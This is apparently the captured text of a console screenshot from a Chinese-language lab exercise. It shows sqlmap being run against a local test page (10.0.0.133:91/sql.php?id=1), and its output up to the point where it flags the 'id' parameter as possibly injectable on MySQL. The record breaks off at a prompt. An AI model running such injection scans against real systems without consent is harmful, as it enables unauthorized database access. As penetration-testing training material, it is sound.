 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u http://10.0.0.133:91/sql.php?id=1
D:\Vstart50\tools\注入检测\sqlmap>cmd.exe
Microsoft Windows [版本 10.0.17763.2565]
(c) 2018 Microsoft Corporation。保留所有权利。
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:35:28
[20:35:28] [INFO] testing connection to the target URL
[20:35:28] [INFO] heuristics detected web page charset 'utf-8'
[20:35:28] [INFO] testing if the target URL is stable. This can take a couple of seconds
[20:35:29] [INFO] target URL is stable
[20:35:29] [INFO] testing if GET parameter 'id' is dynamic
[20:35:29] [INFO] confirming that GET parameter 'id' is dynamic
[20:35:29] [INFO] GET parameter 'id' is dynamic
[20:35:29] [WARNING] reflective value(s) found and filtering out
[20:35:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:35:29] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for
other DBMSes? [Y/n] Y
输入Y